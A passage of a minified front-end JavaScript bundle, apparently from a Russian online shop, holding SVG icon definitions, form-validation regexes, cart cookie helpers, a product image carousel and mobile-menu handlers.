/>\n</symbol>'});a.a.add(c)},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return s})),n.d(e,"a",(function(){return u})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,s=/^\d{4}[\dA-Z]{2}\d{3}$/,u=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},s={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},u=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));u(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");u(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),s),i.init(c,s),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},dA3v:function(t,e,n){},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,u=s(l);function l(){return i(this,l),u.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=y,h="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,h,y,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(i,t);var e,n,r,o=u(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=m,y="mobile-menu",(h=p(h="className"))in d?Object.defineProperty(d,h,{value:y,enumerable:!0,configurable:!0,writable:!0}):d[h]=y,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 